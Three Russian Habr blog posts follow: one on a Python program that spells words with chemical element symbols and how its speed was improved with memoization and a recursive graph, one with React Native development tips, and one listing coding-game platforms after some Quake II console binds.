Сидя на пятичасовом занятии по химии, я часто скользил взглядом по таблице Менделеева, висящей на стене. Чтобы скоротать время, я начал искать слова, которые мог бы написать, используя лишь обозначения элементов из таблицы. Например: ScAlEs, FeArS, ErAsURe, WAsTe, PoInTlEsSnEsS, MoISTeN, SAlMoN, PuFFInEsS.
Затем я подумал, какое самое длинное слово можно составить (мне удалось подобрать [TiNTiNNaBULaTiONS](https://www.poets.org/poetsorg/poem/bells)), поэтому я решил написать программу на Python, которая искала бы слова, состоящие из обозначений химических элементов. Она должна была получать слово и возвращать все его возможные варианты преобразования в наборы химических элементов:
* Вход: Amputations
* Выход: AmPuTaTiONS, AmPUTaTiONS
Генерирование группировок обозначений
-------------------------------------
Если бы обозначения всех элементов были одной длины, задача оказалась бы тривиальной. Но некоторые обозначения состоят из двух символов, некоторые — из одного. Это сильно усложняет дело. Например, pu в Amputations может означать плутоний (Pu) или фосфор с ураном (PU). Любое входное слово нужно разбивать на все возможные комбинации одно- и двухсимвольных обозначений.
Такие преобразования я решил назвать «группировки». Они определяют конкретное разделение слова на обозначения. Группировка может быть представлена как кортеж из единиц и двоек, где 1 представляет односимвольное обозначение, а 2 — двухсимвольное. Каждое разбиение на элементы соответствует какой-то группировке:
* 'AmPuTaTiONS'
+ `(2,2,2,2,1,1,1)`
* 'AmPUTaTiONS'
+ `(2,1,1,2,2,1,1,1)`
Анализируя задачу, в попытке найти паттерны я написал в тетради такую таблицу.
**Вопрос:** дана строка длиной n, сколько для неё может существовать последовательностей единиц и двоек, чтобы количество цифр в каждой последовательности равнялось n?
| n | # группировок | Группировки |
| --- | --- | --- |
| 0 | 1 | `()` |
| 1 | 1 | `(1)` |
| 2 | 2 | `(1,1), (2)` |
| 3 | 3 | `(1,1,1), (2,1), (1,2)` |
| 4 | 5 | `(1,1,1,1), (2,1,1), (1,2,1), (1,1,2), (2,2)` |
| 5 | 8 | `(1,1,1,1,1), (2,1,1,1), (1,2,1,1), (1,1,2,1), (1,1,1,2), (2,2,1), (2,1,2), (1,2,2)` |
| 6 | 13 | `(1,1,1,1,1,1), (2,1,1,1,1), (1,2,1,1,1), (1,1,2,1,1), (1,1,1,2,1), (1,1,1,1,2), (2,2,1,1), (2,1,2,1), (2,1,1,2), (1,2,2,1), (1,2,1,2), (1,1,2,2), (2,2,2)` |
| 7 | 21 | `(1,1,1,1,1,1,1), (2,1,1,1,1,1), (1,2,1,1,1,1), (1,1,2,1,1,1), (1,1,1,2,1,1), (1,1,1,1,2,1), (1,1,1,1,1,2), (2,2,1,1,1), (2,1,2,1,1), (2,1,1,2,1), (2,1,1,1,2), (1,2,2,1,1), (1,2,1,2,1), (1,2,1,1,2), (1,1,2,2,1), (1,1,2,1,2), (1,1,1,2,2), (2,2,2,1), (2,2,1,2), (2,1,2,2), (1,2,2,2)` |
**Ответ:** `fib(n + 1)`!?
Я был удивлён, обнаружив последовательность Фибоначчи в таком неожиданном месте. Во время последующих изысканий я был удивлён ещё больше, [узнав](http://people.sju.edu/~rhall/mathforpoets.pdf), что об этом паттерне было известно ещё две тысячи лет назад. Стихотворцы-просодисты из древней Индии открыли его, исследуя преобразования коротких и длинных слогов ведических песнопений. Об этом и о других прекрасных исследованиях в истории комбинаторики можете почитать в главе 7.2.1.7 книги *[The Art of Computer Programming](https://books.google.com/books?id=56LNfE2QGtYC&pg=PA50&dq=Pingala#v=onepage&q&f=false)* Дональда Кнута.
Я был впечатлён этим открытием, но всё ещё не достиг начальной цели: генерирования самих группировок. После некоторых размышлений и экспериментов я пришёл к наиболее простому решению, какое смог придумать: сгенерировать все возможные последовательности единиц и двоек, а затем отфильтровать те, сумма элементов которых не совпадает с длиной входного слова.
```
from itertools import chain, product
def generate_groupings(word_length, glyph_sizes=(1, 2)):
cartesian_products = (
product(glyph_sizes, repeat=r)
for r in range(1, word_length + 1)
)
# включаем группировки, состоящие только из правильного количества символов
groupings = tuple(
grouping
for grouping in chain.from_iterable(cartesian_products)
if sum(grouping) == word_length
)
return groupings
```
[Декартово произведение](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D1%8F%D0%BC%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5) — это набор всех кортежей, скомпонованных из имеющегося набора элементов. Стандартная библиотека Python предоставляет функцию [`itertools.product()`](https://docs.python.org/3/library/itertools.html#itertools.product), которая возвращает декартово произведение элементов для данного итерируемого. `cartesian_products` — генерирующее выражение, которое собирает все возможные преобразования элементов в `glyph_sizes` вплоть до заданной в `word_length` длины.
Если `word_length` равно 3, то `cartesian_products` сгенерирует:
```
[
(1,), (2,), (1, 1), (1, 2), (2, 1), (2, 2), (1, 1, 1), (1, 1, 2),
(1, 2, 1), (1, 2, 2), (2, 1, 1), (2, 1, 2), (2, 2, 1), (2, 2, 2)
]
```
Затем результат фильтруется, чтобы `groupings` включало только те преобразования, количество элементов которых удовлетворяет `word_length`.
```
>>> generate_groupings(3)
((1, 2), (2, 1), (1, 1, 1))
```
Конечно, здесь много лишней работы. Функция вычислила 14 преобразований, но остались только 3. Производительность сильно падает с увеличением длины слова. Но к этому мы вернёмся позже. А пока я получил работающую функцию и перешёл к следующей задаче.
Сопоставление слов с группировками
----------------------------------
После вычисления всех возможных группировок для слова нужно было «сопоставить» его с каждой из группировок:
```
def map_word(word, grouping):
chars = (c for c in word)
mapped = []
for glyph_size in grouping:
glyph = ""
for _ in range(glyph_size):
glyph += next(chars)
mapped.append(glyph)
return tuple(mapped)
```
Функция обращается с каждым обозначением в группировке, как с чашкой: сначала заполняет её таким количеством символов из слова, каким сможет, а затем переходит к следующему. Когда все символы будут помещены в правильные обозначения, получившееся сопоставленное слово возвращается в виде кортежа:
```
>>> map_word('because', (1, 2, 1, 1, 2))
('b', 'ec', 'a', 'u', 'se')
```
После сопоставления слово готово к сравнению со списком обозначений химических элементов.
Поиск вариантов написания
-------------------------
Я написал функцию `spell()`, которая собирает вместе все предыдущие операции:
```
def spell(word, symbols=ELEMENTS):
groupings = generate_groupings(len(word))
spellings = [map_word(word, grouping) for grouping in groupings]
elemental_spellings = [
tuple(token.capitalize() for token in spelling)
for spelling in spellings
if set(s.lower() for s in spelling) <= set(s.lower() for s in symbols)
]
return elemental_spellings
```
`spell()` получает все возможные варианты написания и возвращает только те из них, которые полностью состоят из обозначений элементов. Для эффективной фильтрации неподходящих вариантов я использовал множества (set).
Множества в Python очень похожи на математические множества. Это неупорядоченные коллекции уникальных элементов. За кулисами они реализованы как словари (хеш-таблицы) с ключами, но без значений. Поскольку все элементы множества хешируемы, то проверка на принадлежность (membership test) работает очень эффективно ([в среднем О(1)](https://wiki.python.org/moin/TimeComplexity#set)). Операторы сравнения перегружаются для проверки на [подмножества](https://en.wikipedia.org/wiki/Subset) с использованием этих эффективных операций по проверке на принадлежность. Множества и словари хорошо описаны в замечательной книге *[Fluent Python](http://shop.oreilly.com/product/0636920032519.do)* Лучано Рамальо (Luciano Ramalho).
Заработал последний компонент, и я получил функционирующую программу!
```
>>> spell('amputation')
[('Am', 'Pu', 'Ta', 'Ti', 'O', 'N'), ('Am', 'P', 'U', 'Ta', 'Ti', 'O', 'N')]
>>> spell('cryptographer')
[('Cr', 'Y', 'Pt', 'Og', 'Ra', 'P', 'H', 'Er')]
```
Самое длинное слово?
--------------------
Довольный своей реализацией основной функциональности, я назвал программу [Stoichiograph](https://github.com/mesbahamin/stoichiograph) и сделал для неё обёртку, использующую командную строку. Обёртка берёт слово в качестве аргумента или из файла и выводит варианты написания. Добавив функцию сортировки слов по убыванию, я натравил программу на список слов.
```
$ ./stoichiograph.py --sort --batch-file /usr/share/dict/american-english
NoNRePReSeNTaTiONaL
NoNRePReSeNTaTiONAl
[...]
```
Отлично! Сам я бы это слово не нашёл. Программа уже решает поставленную задачу. Я поигрался ещё и нашёл более длинное слово:
```
$ ./stoichiograph.py nonrepresentationalisms
NoNRePReSeNTaTiONaLiSmS
NONRePReSeNTaTiONaLiSmS
NoNRePReSeNTaTiONAlISmS
NONRePReSeNTaTiONAlISmS
```
Интересно. Мне захотелось узнать, действительно ли это самое длинное слово ([спойлер](https://www.amin.space/blog/2017/5/elemental_speller/spoiler.txt)), и я решил исследовать [более длинные слова](https://en.wikipedia.org/wiki/Longest_word_in_English). Но сначала нужно было разобраться с производительностью.
Решение проблем с производительностью
-------------------------------------
Обработка 119 095 слов (многие из которых были довольно короткими) заняла у программы примерно 16 минут:
```
$ time ./stoichiograph.py --sort --batch-file /usr/share/dict/american-english
[...]
real 16m0.458s
user 15m33.680s
sys 0m23.173s
```
В среднем около 120 слов в секунду. Я был уверен, что можно делать гораздо быстрее. Мне требовалась более подробная информация о производительности, чтобы понять, где копать.
[Line profiler](https://github.com/rkern/line_profiler) — инструмент для определения узких мест в производительности кода на Python. Я воспользовался им для профилирования программы, когда она искала написание для 23-буквенного слова. Вот сжатая версия отчёта:
```
Line # % Time Line Contents
===============================
30 @profile
31 def spell(word, symbols=ELEMENTS):
32 71.0 groupings = generate_groupings(len(word))
33
34 15.2 spellings = [map_word(word, grouping) for grouping in groupings]
35
36 elemental_spellings = [
37 0.0 tuple(token.capitalize() for token in spelling)
38 13.8 for spelling in spellings
39 if set(s.lower() for s in spelling) <= set(s.lower() for s in symbols)
40 ]
41
42 0.0 return elemental_spellings
Line # % Time Line Contents
===============================
45 @profile
46 def generate_groupings(word_length, glyhp_sizes=(1, 2)):
47 cartesian_products = (
48 0.0 product(glyph_sizes, repeat=r)
49 0.0 for r in range(1, word_length + 1)
50 )
51
52 0.0 groupings = tuple(
53 0.0 grouping
54 100.0 for grouping in chain.from_iterable(cartesian_products)
55 if sum(grouping) == word_length
56 )
57
58 0.0 return groupings
```
Неудивительно, что `generate_groupings()` работает так долго. Проблема, которую она пытается решить, — это особый случай [задачи о сумме подмножеств](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%B4%D0%B0%D1%87%D0%B0_%D0%BE_%D1%81%D1%83%D0%BC%D0%BC%D0%B5_%D0%BF%D0%BE%D0%B4%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2), которая является [NP-полной задачей](https://ru.wikipedia.org/wiki/NP-%D0%BF%D0%BE%D0%BB%D0%BD%D0%B0%D1%8F_%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%B0). Поиск декартова произведения быстро становится дорогим, а `generate_groupings()` ищет многочисленные декартовы произведения.
Можно провести асимптотический анализ, чтобы понять, насколько всё плохо:
1. Мы предполагаем, что `glyph_sizes` всегда содержат два элемента (1 и 2).
2. `product()` находит `r` раз декартово произведение множества из двух элементов, так что временная сложность для `product()` равна `O(2^r)`.
3. `product()` вызывается в цикле, который повторяется `word_length` раз, так что, если мы приравняем `n` к `word_length`, временная сложность для всего цикла будет равна `O(2^r * n)`.
4. Но `r` получает разные значения при каждом прогоне цикла, так что на самом деле временная сложность ближе к `O(2^1 + 2^2 + 2^3 + ... + 2^(n-1) + 2^n)`.
5. А поскольку `2^0 + 2^1 + ... + 2^n = 2^(n+1) - 1`, результирующая временная сложность равна `O(2^(n+1) - 1)`, или `O(2^n)`.
С `O(2^n)` можно ожидать, что время выполнения будет удваиваться при каждом инкрементировании `word_length`. Ужасно!
Я раздумывал над проблемой производительности много недель. Нужно было решить две взаимосвязанных, но различных задачи:
1. Обработка списка слов разной длины.
2. Обработка одного, но очень длинного слова.
Вторая задача оказалась гораздо важнее, потому что она влияла на первую. Хотя я сразу не придумал, как улучшить обработку во втором случае, но у меня были идеи насчёт первого, потому я с него и начал.
Задача 1: быть ленивым
----------------------
Лень — добродетель не только для [программистов](http://wiki.c2.com/?LazinessImpatienceHubris), но и для самих программ. Решение первой задачи требовало добавления лени. Если программа будет проверять длинный список слов, то как сделать так, чтобы она выполняла как можно меньше работы?
Проверка на неправильные символы
--------------------------------
Естественно, я подумал, что в списке наверняка есть слова, содержащие символы, не представленные в таблице Менделеева. Нет смысла тратить время на поиск написаний для таких слов. А значит, список можно будет обработать быстрее, если быстро найти и выкинуть такие слова.
К сожалению, единственными символами, не представленными в таблице, оказались j и q.
```
>>> set('abcdefghijklmnopqrstuvwxyz') - set(''.join(ELEMENTS).lower())
('j', 'q')
```
А в моём словаре только 3 % слов содержали эти буквы:
```
>>> with open('/usr/share/dict/american-english', 'r') as f:
... words = f.readlines()
...
>>> total = len(words)
>>> invalid_char_words = len(
... [w for w in words if 'j' in w.lower() or 'q' in w.lower()]
... )
...
>>> invalid_char_words / total * 100
3.3762962340988287
```
Выкинув их, я получил прирост производительности всего на 2 %:
```
$ time ./stoichiograph.py --sort --batch-file /usr/share/dict/american-english
[...]
real 15m44.246s
user 15m17.557s
sys 0m22.980s
```
Это было не то улучшение, на которое я надеялся, так что я перешёл к следующей идее.
Мемоизация
----------
[Мемоизация](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D0%BC%D0%BE%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F) — это методика сохранения выходных данных функции и их возврата, если функция снова вызывается с теми же входными данными. Мемоизированной функции нужно на основании конкретных входных только один раз сгенерировать выходные данные. Это очень полезно при использовании дорогих функций, многократно вызываемых с одними и теми же несколькими входными данными. Но работает мемоизация только для чистых функций.
`generate_groupings()` была идеальным кандидатом. Она вряд ли столкнётся с очень большим диапазоном входных данных и очень дорога в выполнении при обработке длинных слов. Пакет `functools` облегчает мемоизацию, предоставляя декоратор [`@lru_cache()`](https://docs.python.org/3/library/functools.html#functools.lru_cache).
Мемоизация `generate_groupings()` привела к тому, что время выполнения уменьшилось — заметно, хотя и недостаточно:
```
$ time ./stoichiograph.py --sort --batch-file /usr/share/dict/american-english
[...]
real 11m15.483s
user 10m54.553s
sys 0m17.083s
```
Но всё же неплохо для единственного декоратора из стандартной библиотеки!
Задача 2: быть умным
--------------------
Мои оптимизации немного помогли с первой задачей, но ключевой нерешённой проблемой оставалась неэффективность работы `generate_groupings()`, большие отдельные слова всё ещё обрабатывались очень долго:
```
$ time ./stoichiograph.py nonrepresentationalisms
[...]
real 0m20.275s
user 0m20.220s
sys 0m0.037s
```
Лень может привести к определённому прогрессу, но иногда нужно быть умным.
Рекурсия и DAG
--------------
Задремав однажды вечером, я испытал вспышку вдохновения и побежал к маркерной доске, чтобы нарисовать это:
Я подумал, что могу взять любую строку, вытащить все одно- и двухсимвольные обозначения, а затем в обоих случаях [рекурсировать](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%BA%D1%83%D1%80%D1%81%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F) оставшуюся часть. Пройдя по всей строке, я найду все обозначения элементов и, что особенно важно, получу информацию об их структуре и порядке расположения. Также я подумал, что граф может быть отличным вариантом для хранения такой информации.
Если серия рекурсивных вызовов функции для прекрасного слова amputation выглядит так:
```
'a' 'mputation'
'm' 'putation'
'p' 'utation'
'u' 'tation'
't' 'ation'
'a' 'tion'
't' 'ion'
'i' 'on'
'o' 'n'
'n' ''
'on' ''
'io' 'n'
'ti' 'on'
'at' 'ion'
'ta' 'tion'
'ut' 'ation'
'pu' 'tation'
'mp' 'utation'
'am' 'putation'
```
то после фильтрации всех обозначений, не удовлетворяющих таблице Менделеева, можно получить подобный граф:
Получился [направленный ациклический граф](https://ru.wikipedia.org/wiki/%D0%9D%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9_%D0%B0%D1%86%D0%B8%D0%BA%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%B3%D1%80%D0%B0%D1%84) (DAG), каждый узел которого содержит обозначение химического элемента. Все пути от первого узла к последнему будут валидными написаниями исходного слова в виде химических элементов!
До этого я не работал с графами, но нашёл очень полезное [эссе](https://www.python.org/doc/essays/graphs/), в котором описаны основы, включая эффективный поиск всех путей между двумя узлами. В прекрасной книге *[500 Lines or Less](http://aosabook.org/en/index.html)* есть [глава](http://www.aosabook.org/en/500L/contingent-a-fully-dynamic-build-system.html) с другим примером реализации графа на Python. Эти примеры я и взял за основу.
Реализовав и протестировав простой графовый класс, я превратил свой рисунок на доске в функцию:
```
# Один узел графа. Обозначение химического элемента и его позиция в слове.
Node = namedtuple('Node', ['value', 'position'])
def build_spelling_graph(word, graph, symbols=ELEMENTS):
"""Даётся слово и граф, надо найти все одно- и двухсимвольные
обозначения элементов. Добавляем их в граф, только если они соответствуют
заданному множеству допустимых символов.
"""
def pop_root(remaining, position=0, previous_root=None):
if remaining == '':
graph.add_edge(previous_root, None)
return
single_root = Node(remaining[0], position)
if single_root.value.capitalize() in symbols:
graph.add_edge(previous_root, single_root)
if remaining not in processed:
pop_root(
remaining[1:], position + 1, previous_root=single_root
)
if len(remaining) >= 2:
double_root = Node(remaining[0:2], position)
if double_root.value.capitalize() in symbols:
graph.add_edge(previous_root, double_root)
if remaining not in processed:
pop_root(
remaining[2:], position + 2, previous_root=double_root
)
processed.add(remaining)
processed = set()
pop_root(word)
```
### Выигрыш
В то время как алгоритм «в лоб» выполнялся ужасно долго (`O(2^n)`), рекурсивный длился `O(n)`. Гораздо лучше! Когда я в первый раз прогнал свежеоптимизированную программу на своём словаре, то был потрясён:
```
$ time ./stoichiograph.py --sort --batch-file /usr/share/dict/american-english
[...]
real 0m11.299s
user 0m11.020s
sys 0m0.17ys
```
Вместо 16 минут я получил 10 секунд, вместо 120 слов в секунду — 10 800 слов!
Впервые я действительно оценил силу и ценность структур данных и алгоритмов.
Самое длинное слово
-------------------
С новоприобретёнными возможностями я смог отыскать самое длинное слово, разбиваемое на химические элементы: floccinaucinihilipilificatiousness. Это производное от [floccinaucinihilipilification](https://ru.wiktionary.org/wiki/floccinaucinihilipilification), что означает действие или привычку описывать что-то или относиться к чему-либо как к неважному, не имеющему ценности или бесполезному. Это слово часто называют самым длинным нетехническим словом в английском языке.
Floccinaucinihilipilificatiousness можно представить в виде 54 написаний, все они зашифрованы в этом прекрасном графе:

[Оригинал](https://habrastorage.org/web/adc/184/6a4/adc1846a4649469da1886e00f223f5e5.png)
Хорошо потраченное время
------------------------
Кто-то может сказать, что всё вышеописанное — полная ерунда, но для меня это стало ценным и важным опытом. Когда я начинал свой проект, то был относительно неопытен в программировании и не представлял, с чего начать. Дело двигалось медленно, и прошло немало времени, пока я добился удовлетворительного результата (см. [историю коммитов](https://github.com/mesbahamin/stoichiograph/commits/master), там видны большие перерывы, когда я переключался на другие проекты).
Тем не менее я многому научился и много с чем познакомился. Это:
* Комбинаторика
* Профилирование производительности
* Временная сложность
* Мемоизация
* Рекурсия
* Графы и деревья
Мне неоднократно помогало понимание этих концепций. Особенно оказались важны для моего [проекта по симуляции n-тел](https://www.amin.space/blog/2017/5/quadtree_debug/) рекурсии и деревья.
Наконец, приятно было отыскать ответ на собственный изначальный вопрос. Я знаю, что больше не нужно раздумывать над разбиением на химические элементы, потому что у меня теперь есть для этого инструмент, который можете получить и вы с помощью `pip install stoichiograph`.
Обсуждение
----------
Добрые люди (и несколько благонамеренных ботов) поучаствовали в [обсуждении](https://www.reddit.com/r/programming/comments/6bgxia/using_python_to_find_the_longest_word_spellable/?ref=share&ref_source=link) этой статьи в ветке r/programming.
Допматериалы
------------
Я получил немалую часть вдохновения из элегантных решений некоторых интересных проблем, решения принадлежат Питеру Норвигу (Peter Norvig):
* *[How to Write a Spelling Corrector](http://norvig.com/spell-correct.html)*
* *[Solving Every Sudoku Puzzle](http://norvig.com/sudoku.html)*
Две информативные статьи о профилировании производительности в Python:
* *[Profiling in Python](http://blog.thehumangeo.com/2015/07/28/profiling-in-python/)*
* *[A Guide to Analyzing Python Performance](https://www.huyng.com/posts/python-performance-analysis)*
|
https://habr.com/ru/post/328986/
| null |
ru
| null |
# О React Native

Несколько советов о том, что нужно знать, чтобы писать (или не писать) приложения под React Native.
Сразу оговорюсь, что я ни разу не писал приложения под iOS, однако участвовал уже минимум в 4 проектах с React.js, немного разбираюсь в objective-c и знаком с процессом разработки под Android.
Приложение довольно простое (todo лист), но думаю, что это хороший старт.
Задача: написать таск менеджер с монетизацией. Есть наброски интерфейса на invisionapp, остальное — дело техники.
#### Data-flow
Самое главное в react приложениях — правильно выстроить data-flow и взаимодействие между различными компонентами с самого начала. Тогда есть вероятность, что компоненты будут только рендерить данные, а не превратятся в простыню из асинхронных вызовов и кучу логики, которую «потом можно будет вынести» куда-нибудь в другое место. На помощь нам приходит библиотека Redux. Я не буду подробно описывать как она работает (информацию можно найти [здесь](https://github.com/rackt/redux) и [здесь](https://github.com/rackt/react-redux)).
В приложении есть один store с глобальным состоянием. Он собирается из нескольких редьюсеров, обрабатывающих отдельные коллекции. Для удобства также рекомендую подключить [redux-thunk](https://github.com/gaearon/redux-thunk) и какой-нибудь devtool для отслеживания состояний стора. К сожалению, для native я ничего подобного не нашел, но это не проблема, т.к. trace состояния пишется в 10 строчек.
**Код middleware**
```
var i = 0
const devtools = store => next => action => {
const result = next(action)
if (console.group) {
console.group(`#${i++}`, action.type, action)
_(store.getState()).map((val, key) => {
console.log(key, val)
})
console.groupEnd()
}
return result
}
```
Redux-thunk нужен для комбинирования нескольких асинхронных действий, а также для действий, которые требуют получение текущего состояния. Пример: Для задачи нужно создать результат, который помещается в другую коллекцию, провести оплату и пометить задачу как архивированную. Здесь участвуют 3 коллекции и 3 различных действия (все асинхронные).
Глобальное состояние позволяет нам в любой момент времени сделать snapshot стора, загрузить его на другом устройстве и увидеть то же самое, что мы видели на первом. Это упрощает процесс воспроизведения багов при краш репортах (попробуйте сделать то же самое на objective-c). Идея не новая: [clojure-script обертка](https://github.com/omcljs/om) для react использует точно такой же подход. Есть несколько презентаций, в которых говорится о плюсах и минусах решения. Кстати, о краш репортах, я использую [Crashlytics (ныне Fabric.io)](https://try.crashlytics.com/).
Кроме того, глобальное состояние облегчает работу с навигацией (я так думал). На самом деле пришлось городить обертку для нативного навигатора, делать индекс операций и дублировать redux действия вызовами методов в componentWillReceiveProps.
**Код компонента**
```
componentWillReceiveProps(props) {
const routes = props.routes
if (this.props.routes.opIndex != routes.opIndex) {
switch(routes.lastAction) {
case 'push':
this.refs.navigator.push(routes.currentRoute)
break
case 'pop':
this.refs.navigator.pop()
break
case 'replace':
this.refs.navigator.replace(routes.currentRoute)
break
case 'replacePreviousAndPop':
this.refs.navigator.replacePrevious(routes.currentRoute)
InteractionManager.runAfterInteractions(() => {
this.refs.navigator.pop()
})
break
}
}
}
```
Используйте promises (или await/async синтаксис ES). Если их возвращать из действий redux, то можно без проблем сделать, например, загрузчик.
#### Быстродействие и верстка
Верстка — один из самых приятных процессов в React Native. В Android тоже используется xml для layout'ов и он удобен, если сидеть и разбираться, что для чего служит. Однако в реакте вы уже знаете, как это работает… если вам надо сверстать hello, world :) На деле получается непредсказуемое поведение компонентов. «position: absolute» работает не так как в браузере, flux-box тоже работает по-другому, изображения не выставляют размер автоматически от ширины и высоты картинки. Получается, что вы как бы знаете что нужно писать, код выполняется, но это выглядит не так, как хотелось бы. Спасает только адекватная документация и live reload, но это все равно удобней чем верстка под андроид.
Каждый раз добавляя новый View в иерархию приходила мысль в голову: «а не долго ли это будет рендерится». Долго. Большим компонентам нужно делать экран загрузки, но facebook об этом предупреждает. Если вы собираетесь повесить какую-то логику на создание компонента (например загрузку данных из хранилища при старте приложения), обратите внимание на InteractionManager. Он позволит сначала отрендерить все, что накопилось и только потом выполнить ваши действия.
Что касается производительности приложения в целом: получается все равно немного медленнее, чем нативные приложения. Однако для большинства пользователей это будет незаметно. Если бы вы хотели нарисовать свой сайдбар (как например в airbnb), то реакт не самое подходящее решение, нужно писать нативный компонент. Хотя есть реализации, но, к сожалению, пока не в виде библиотеки.
Еще один пример: Navigator и NavigatorIOS. Первый написан на js, второй как нативный компонент. NavigatorIOS работает быстрее, если долго сидеть и смотреть на переходы между сценами :) Опять же, большинство пользователей даже не заметят разницы. Вся проблема заключается в том, что управление данными и рендеринг позиций элементов происходят в одном потоке, отсюда лаг. К счастью, мне не пришлось писать нативные компоненты, все удалось оптимизировать вызовами InteractionManager'a и постепенной загрузкой компонентов.
Обработка событий от пользователя тоже требует внимания. Если взять TextInput и сделать value/onChage в state текущего компонента, все работает быстро, но если вы начнете передавать через props родительскому компоненту и делать обработку, 100% понадобится debounce. К слову, в браузере это работает быстро. Еще одно замечание по поводу TextInput: когда iOS подставляет автозамену слова, onChageText не вызывается. Я не решил эту проблему да и, честно говоря, не пытался. Можно просто отключить autoCorrect значением false.
#### Сторонние библиотеки
Если нужен sidebar, menubar, какой-нибудь хитрый загрузчик изображения с прогрессом или календарь, то готовые решения есть. Есть, но их не так много, как хотелось бы. Получается выбор не очень большой. Многие компоненты выносят методы для управления, что не очень хорошо вписывается в логику рендеринга из глобального состояния. Хотелось бы больше value/onChange :)
Так или иначе библиотеки есть и мне не пришлось писать много велосипедов. К тому же репозитории постоянно обновляются, так что не забывайте делать npm update переодически в своем проекте перед тем как исправлять баг в библиотеках.
#### Дебаг и тестирование
С этим у реакта все замечательно. Можно запустить приложение сразу на двух устройствах (я запускал на iPhone и iPad для тестов) и при изменении, например, верстки, изменения одновременно отображаются сразу на двух устройствах. Очень удобно. Есть некоторые проблемы при дебаге на устройстве при помощи google chrome. Иногда может вылететь хром, иногда приложение не успевает подключиться к компьютеру. Последний раз он просто начал сыпать в консоль warning'и из-за того, что расходится время. Это можно пережить, ведь все-таки мобильное приложение.
Для автоматического тестирования я использовал jest (можно использовать любой другой test runner). Тестами покрывал только действия и редьюсеры. Компоненты не покрыты, потому что их много, а время ограничено. Информации по тестированию react native компонентов мало, но если сильно углубиться, то можно замокать таким образом, чтобы можно было тестировать верстку.
#### Заключение
Для меня, как веб-разработчика, появление react native очень облегчает разработку мобильных приложений, теперь я могу перенести свои знания в другую область, однако надо хотя бы понимать синтаксис objective-c, чтобы писать под iOS. React Native, да и сам по себе React позволяет не напрягаясь реагировать на изменяющиеся требования заказчика. Когда вы получаете новую задачу, вы скорее всего уже знаете как ее реализовать.
P.S. Итого у меня ушло чуть больше месяца на написание приложения с нуля при нулевых знаниях разработки под ios.
**Скриншотик**
Мастрид перед написанием приложений: [facebook.github.io/react-native/docs/performance.html](https://facebook.github.io/react-native/docs/performance.html)
|
https://habr.com/ru/post/275145/
| null |
ru
| null |
# Поиграл == покодил

Мой рекорд скорости написания кода «на C» был в консоли Quake II. Причем абсолютно без ошибок. В темноте, не глядя, трясущимися руками надо было набрать примерно такое:
```
bind SHIFT "+snipe"
alias +snipe "sensitivity 2.5; fov 30"
alias -snipe "fov 90; sensitivity 4"
```
Боги умели прописывать RocketJump.
**RocketJump**
```
bind t "superrjr"
bind a "superrjn"
alias superrjr "echo SuperRocketJump enabled; bind a +srj; bind t superrjc"
alias superrjn "echo SuperRocketJump disabled"
alias superrjc "echo SuperRocketJump disabled; bind a superrjn; bind t superrjr"
alias +srj "lookdown1;hand 2;rjump"
alias -srj "lookdown2"
alias lookdown1 "cl_pitchspeed 999999;+lookdown"
alias lookdown2 "-lookdown;cl_pitchspeed 200;-attack;-moveup;wait;wait;wait;centerview;hand 2;cl_maxfps 80"
alias rjump "+moveup;+attack;wait;wait;wait;wait;cl_maxfps 0"
alias +QLD "+lookdown;cl_pitchspeed 999"
alias -QLD "-lookdown;cl_pitchspeed 200"
alias +RocketJump "hand 2;+QLD;wait;wait;+attack;+moveup"
alias -RocketJump "hand 2;-QLD;-attack;-moveup"
alias SuperRocketJump "hand 2;+QLD;wait;wait;wait;wait;+attack;+moveup;wait;cl_maxfps 0;LWX3;cl_maxfps 90;-QLD;-attack;-moveup;hand 2"
```
Под катом — подборка дюжины проектов, которые заточены на то, чтобы играючи повысить кодерское мастерство.
> [](https://www.edsd.ru/ "EDISON Software - web-development")
>
> Компания EDISON всегда за многосторонность. У нас это ярко проявляется не столько в игровых челленджах (хотя это дело тоже любим), а в том, что в проектах для клиентов приходится быть мастерами на все руки.
>
>
>
> [](https://www.edsd.ru/prilozheniya-i-sajty-moskovskogo-yuvelirnogo-zavoda)
>
> Например, когда мы делали [приложения и сайты для Московского ювелирного завода](https://www.edsd.ru/prilozheniya-i-sajty-moskovskogo-yuvelirnogo-zavoda) то помимо интернет-магазина и мобильного приложения пришлось ещё заниматься аудитом, обеспечением видеонаблюдения, тестированием, интеграцией с документооборотом, анализом данных и даже выпуском подарочных карт.
>
>
>
> А вообще, знание — сила. Чтобы профи имели полноценный доступ к необходимой информации, мы разработали [сервис для хранения документов Vivaldi](https://www.edsd.ru/diagnostika-hranilishha-dokumentov-vivaldi).
[CodinGame](https://www.codingame.com/)
---------------------------------------
Решаем задачки. Прогаем ИИ ботов. Развлекаемся. Поддержка многих многих языков программирования.
**Еще видосы про CodinGame**
[Code Combat](https://codecombat.com/play)
------------------------------------------
CodeCombat платформа для студентов, изучающих computer science посредством игры. Активное сообщество, волонтеры создают уровни игры. Поддержка Java, JavaScript, Python, Lua, CoffeeScript.
**Еще видосы про Code Combat**
[Screeps](https://screeps.com/)
-------------------------------
Изучаем JavaScript играя в первую в мире MMO-стратегию-песочницу для программистов.
**Еще видосы про Screeps**
[Check iO](https://checkio.org/)
--------------------------------
Check iO — браузерная игра, где надо решать задачки на Python.
**Еще видосы про Check iO**
[Vim Adventures](http://vim-adventures.com/)
--------------------------------------------
Изучаем Vim играя в игру.
[Cyber DoJo](http://www.cyber-dojo.org/)
----------------------------------------
Cyber-dojo тренировочный зал, где оттачивают программистские навыки. Получите черный пояс по JavaScript, Java, Python, PHP, Ruby и пр. (Cyber DoJo используют даже на собеседованиях.)
→ [Open source Link](https://github.com/JonJagger/cyber-dojo)
